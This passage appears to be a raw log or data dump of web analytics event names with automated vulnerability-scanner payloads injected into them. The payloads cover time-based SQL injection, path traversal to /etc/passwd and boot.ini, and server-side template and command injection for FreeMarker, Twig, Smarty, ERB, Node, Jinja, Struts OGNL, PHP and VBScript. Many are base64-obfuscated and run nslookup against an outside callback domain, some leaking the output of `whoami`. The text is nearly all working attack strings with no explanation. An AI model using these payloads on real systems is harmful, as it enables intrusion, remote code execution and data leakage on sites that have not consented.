PG_SLEEP(15))--","PageViewWOnbo290\\' OR 196=(SELECT 196 FROM PG_SLEEP(15))--","PageView49e47CTK\\'; waitfor delay \\'0:0:15\\' --","\u0040\u004015ibd","PageViewX6G0u1zI\\')) OR 583=(SELECT 583 FROM PG_SLEEP(15))--","PageViewohw0vAfc\\') OR 843=(SELECT 843 FROM PG_SLEEP(15))--","PageViewVhbaiAzw\\' OR 343=(SELECT 343 FROM PG_SLEEP(15))--","PageViewiuvlj8EL\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040v5Bnn","FormRLiG3gKI\\')) OR 149=(SELECT 149 FROM PG_SLEEP(15))--","FormBs4YVgQj\\') OR 103=(SELECT 103 FROM PG_SLEEP(15))--","FormYK5qfe4M\\' OR 205=(SELECT 205 FROM PG_SLEEP(15))--","Formhddbsaqx\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040JERRY","Form8w2K1ahD\\')) OR 874=(SELECT 874 FROM PG_SLEEP(15))--","FormyXC71CAI\\') OR 565=(SELECT 565 FROM PG_SLEEP(15))--","Form7cSBQqBT\\' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","FormfV3roA5G\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040sbqIn","\u0040\u0040TglLx","\u0040\u0040PNqTc","InternalClickhUe17SRa\\')) OR 788=(SELECT 788 FROM PG_SLEEP(15))--","InternalClickhlYhITi3\\')) OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewBMWftpoL\\')) OR 489=(SELECT 489 FROM PG_SLEEP(15))--","InternalClickTuwroRCn\\') OR 437=(SELECT 437 FROM PG_SLEEP(15))--","InternalClickzcYfpczI\\') OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViews1QoSUPQ\\') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","InternalClick647FtbXC\\' OR 390=(SELECT 390 FROM PG_SLEEP(15))--","InternalClickofAZI8F8\\' OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewlEHnaMyh\\' OR 650=(SELECT 650 FROM PG_SLEEP(15))--","InternalClick0jJqOCM5\\'; waitfor delay \\'0:0:15\\' --","InternalClickH1dLgrb3\\'; waitfor delay \\'0:0:15\\' --","PageView9p0wAmd6\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040F5qTM","OutboundClickISdXQdOu\\')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","OutboundClickgulwBceT\\') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","OutboundClickCT4gy1GL\\' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","OutboundClicknkavTLKy\\'; waitfor delay \\'0:0:15\\' --","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGgyaGt1ZXJxZGZnNm1ocnZhb2tmMnNoMGN6NTVxZG94eS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHUxcG1xanVkemg0Ymd6ZjJ0M3Y2cnBtaHVqLXhwdnNjOC5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbcj6sccu4uhvoo7m1r-dgzuzvgbb0y\\\".concat \\\"que.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypph06wreo9is0ljzvgox01st2pqyauzx\\\".concat \\\"qis.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppphfujnxhs8l4ybwgvh0n655nplnw7y\\\"+\\\"ar8.r87.me\\\") }","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppgq-skgwy-wwrwwscnm_vkuai_vs2ir\\\"+\\\"vcq.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDUtbnlqdmhfcGlfN2dydWs4dXhlNW52Zm8tc3FnLWF4aS5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDlqay1nbW5tbGJoYXZ3aW1lZXNpcW9wcGdtMXdjd214bS5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcDNmbXM5MmJ5a3dwaWd1ZzNsdmpzY3Yteno5aWFqaWZsMC5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5bm1weWF5b3M0Z3JnYmNway1oNmQ3dnpvZXV0d2F4cS5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppq_og6xd1ioumshxt6p7dmglos44l_b\\\"~\\\"a8c.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjypphdkuktchiizereellj2-drf4nihjtx\\\"~\\\"fvu.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp6glm-dgzb6lrjov7lvnz9_isds5nac\\\".\\\"fpo.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppnjwvij6mstcscs-o956t09qtuyp76t\\\".\\\"ydi.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHNyaWZwamF5OHVkX2ZkYW1fanFhbWJ0ZXNjbTFyN2ZpZS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpwOGRodDF6cXZ3Ml81aHJ5N2ozcG5ubXY0c2xob3Y4OC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpkamt3eXZ1YWIzbzE2ZjljbThxOXl0Ynh3c3d1bmpqbS5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHUybXB6cWRwNmQ1b21vM3R3ZW04eWZncnh4Z3didXRrZy5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHNoc3E1am5mX3BwbGYtb3dnejZxbGM3LWVlM2FhcGd2cS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDJ4dXcwanNtMGphaTQzYnpiaXo2dWpwZHlxd2dpaXFocy5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppur-61rukyfththpygv4e6ywlkcourw\\\"ghw.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppx1ojmfg0qkxr3f08gfm77kihiadwfd\\\"3mo.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppxkdyksbb3865cdbppa2krznqml_osg\\\"\\\"k5s.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjypprnjkwkmjxm7gdv9m5whbpc10ldmpgy\\\"\\\"xtc.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjypp4qyvtjx-i8awo75exleeaqxu-uma0k\\\"\\\"8eq.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg4mlgifsgkg3uztq-ue4k-w39bop58\\\"\\\"yhg.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppgwinz0prvw7yyd1hlcjujtsldtfft-\\\"\\\"ju0.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppko6w90cdfssi5cejs56sitfgdenshe\\\"\\\"pqe.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppkt0e3tkhw4tpxge07ktnd5lcahw_4e\\\"\\\"2n0.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzvdqzzjpjwz3wyltsw1qbxhh1vqqvq\\\"\\\"eua.r87.me\\\"","&nslookup \\\"ria1yxjypplx4hpi_btal5lgt6fjkqb8fzlgzn2s\\\"\\\"1m8.r87.me\\\"","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","&nslookup \\\"ria1yxjyppsoqv-jov2ofzw7bjp7ci-lxizcc9va\\\"\\\"jge.r87.me\\\"","nslookup \\\"ria1yxjyppmzla8hdxbyj-hc4gcw1fgjc4breyas\\\"\\\"pka.r87.me\\\"","nslookup \\\"ria1yxjyppaq788awawftqs8k37thewajmmpk0ex\\\"\\\"yow.r87.me\\\"","\\\"& nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&`\\'","\\\"& nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&`\\'","\\'& nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&`\\'","\\'& nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&`\\'","& nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&`\\'","& nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&`\\'","nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&`\\'","nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjypp6psjz0qbggsi3o-9b-lrvam87xqrad\\'.\\'m80.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppf4hfu31p1brw0sbynfopoygboojqwg\\'.\\'h_4.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjyppssdnwjqlrpen2fgexha30zpxdrx_we\\'.\\'dug.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppty6son7dpy_d4gasli9fabd3yzqbeg\\'.\\'itg.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppsat46nhbfwqujvpq0bcisrcdxlv0ea\\'.\\'btc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppysj_rvpsg6olbkzf2ld3cnzgwehskc\\'.\\'8ik.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjyppss5gyznzpqwd0ges2ibjbiq4qbf_ke\\'.\\'mu8.r87.me\\')","gethostbyname(lc \\'ria1yxjyppiym7j_doktvd0hejjlfhenfasq1xcx\\'.\\'cc4.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp8y3bzynx0p4bozepomppgvnc5g9g3j\\\" & \\\"8tc.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp0rxwym9smg2rn2gdp03jwllmudtkfu\\\" & \\\"qv8.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppmj39mo79c0igszrm7_mddcer7fpstz\\\" & \\\"5o4.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxbxturwxerhurgwizwqb1g5aeag_dn\\\" & \\\"6_m.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppbvjptu3w-ygic8d2zu33ot3qiozrpm\\\" & \\\"kyy.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzkloc2q1yzzl-pryia6l6gfbfb45us\\\" & \\\"gfw.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp7bjebnaiz6tthiymyjrku6nclsu9qt\\\" & \\\"rri.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzarnuuhdrmwdx9yt6rjefckjkssn2f\\\" & \\\"zhw.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppawogq6rarunnoa2o9sbozbzsh1wxpv\\\" & \\\"dwo.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppy3dnftpger5rzp18_coav5fi58mtch\\\" & \\\"svs.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppx-xccd44cjekt2ed9y9j_-tjsckoic\\'.\\'gdi.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjyppc_-qz-t1lvhz2rbo5key4q34mltbwq\\'.\\'koa.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjyppoy6fuldqmdbx11sm3yxypjnxkuys4x\\'.\\'_x8.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypph91twy2r0np1jh0lnddkgmunxdnhep\\'.\\'np4.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppo6dnxuuih1uuz7sprjrzccratvly80\\'.\\'uem.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjyppuleoqgkyvvcj7gjs0wugcc4o6ipjtr\\'.\\'yrw.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjypp5cxsmrfsr-qpyp41id_hy3qxgvv2pp\\'.\\'l9u.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppbddwvb72cw-osgkd6c0kkwr5wqhrht\\'.\\'1mk.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjyppv8hmgzpcbos9u2scyft7jgyvtxypep\\'.\\'-qs.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypptqvn2rdpdytyh__spvmh7ltl-yfyuy\\'.\\'whe.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppaucdih1qukmr3guhpyaryzirsnq9ow\\'.\\'g04.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypptawtiexp1gawjvr_iblqvmuwt3b0qk\\'.\\'r4o.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppc_usnrmx1tobhpcesrnstoxij3zbl0\\'.\\'bf4.r87.me\\'))","gethostbyname(trim(\\'ria1yxjypp5hg_cxc3sljyskqpeku-2y2exmiysr\\'.\\'gbs.r87.me\\'))","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHJ3dHlsdWtzdHRkLXFwbWtjci1wY2hsdmFhcnB2OG15aS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDRhaWtkNF9yeGFsZHp5Y2FmZnQ5anpvamNpaGM0cDZscy5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypptsr8qwemitobzl0mdg4565re8jlahp\\\".concat \\\"abi.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbnxieifrxs0-yrte8grvq0xtpp3nz9\\\".concat \\\"hoc.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppgfpudg1oc1rfap2b1ctxhrkx7ezbfp\\\"+\\\"p8a.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjypp5l6wil16_wpv3u-oibapsyvf5giezq\\\"+\\\"ug8.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDFma2gyanZudjBpb3psd2l1amo5ZDZoOHppeWZmcml1NC5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcGNqZWx0ZmFiZXNvZ2p0YzAzOWo1LWUya3JsMmMxamtxay5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcHhnZ3g0MHBjbG1waHVqcHp6NWFiYmJoemlsN2w3MmNzbS5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGEydzlnZWdsM3RjYWIyZnJfMWlqNGl3cGFhZm1qeW0ycy5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppcouninxiu48rcvktyh_7ooq6b58lus\\\"~\\\"lqc.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppid1h7l06qkwfvjuvuioisfs6rc5nih\\\"~\\\"ot8.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp5rztdymhsjyqkb9yenqhhtgnjsbaox\\\".\\\"ih0.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppmsh9mkfelwa3cktdi9q2azyi1ghrvk\\\".\\\"dfe.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcDZyemlnNHVlY2ctZHo4emxuZ2hzZWJ5dTBmdGJ2ZHc1NC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGN1YW90aHJkbDRfY2NmcHVkc192Z2ZmZWhsYnF1N3ZnYS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5Y3Zya2lkeHhxYnJvdmc5ZnpyaGdoY3NhZmpjamRkNC5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHl4Y3FudXlqY2xqb3JpM3o1Y3g0bGh4YXNja2h1dTNfaS5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGkxbnV1azJ0NW95aHMtaXVoeWZ5cGtjOG5kaHVxanJnaS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGxocDV4YXNwZnB0bnV0NWdfampjZWhwd2FzNW12dnVrMC5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppwqh3y7h04fonokpjvecjzmixo6ydyk\\\"v4y.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppcuzbevoc7gz8jrhcuwetlbydvjtfys\\\"g1a.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppamrx7t3perzy9eedqv5cu6mbmcsqf0\\\"\\\"qow.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppdnlc00tynxtctjpzxj7vvosg8xosz4\\\"\\\"n1i.r87.me\\\"\\').(#p=new 